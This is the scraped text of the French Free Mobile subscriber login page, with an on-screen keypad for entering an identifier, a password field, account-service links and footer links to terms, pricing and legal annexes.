 free BIENVENUE DANS VOTRE ESPACE ABONNÉ
Accueil
ABONNÉ FREE MOBILE
IDENTIFIEZ-VOUS
Accédez à vos suivis commandes
Gardez un oeil sur vos consommations
Gérez vos options
Commandez vos mobiles
UNE QUESTION ?
CONSULTEZ L'ASSISTANCE
Veuillez saisir votre identifiant grâce aux touches ci-dessous :
4 3 7 1 5
2 6 9 8 0
Identifiant : Utilisez le pavé numérique ci-dessus.
Mot de passe :
Vous avez oublié votre mot de passe ou perdu vos identifiants ?
Annuler Se connecter
ESPACE ABONNÉ
Mon compte
Assistance
Les services mobiles
FREE MOBILE
La société
Nous contacter
Informations légales
Disponibilité du service Free Mobile
TARIFS ET CONDITIONS
Conditions générales d'abonnement
Conditions générales de location
Conditions générales de vente de
téléphones mobiles
Conditions générales d'utilisation du site
Brochure tarifaire
ANNEXES
Fiche d'information précontractuelle
Fiche d'information standardisée
Protection de l'enfance
Guide Pratique des communications
électroniques